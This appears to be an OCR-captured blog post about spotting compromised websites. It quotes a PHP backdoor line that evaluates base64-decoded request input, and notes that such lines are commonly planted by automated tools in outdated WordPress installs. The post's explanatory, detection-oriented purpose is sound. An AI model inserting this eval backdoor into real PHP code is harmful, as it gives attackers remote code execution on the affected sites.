
use the data to try and detect some nasty code - eg some
compromised sites and such.
The old classic code injection technique. When an attacker adds
this to your PHP it's basically open slather for them to execute
whatever code they POST or GET to c_id.
@eval(base64_decode($_REQUEST['c_id']));
I see this type of thing the most in wordpress installs. People don't
keep wordpress (AND i'ts plugins / themes) up to date and then
suffer the consequences - typically this sort of attack is not
targetted, it's an automated tool which will probe wordpress installs
for vunerabilities until it finds one it can comromise.
Tags
:
blog
Daily archives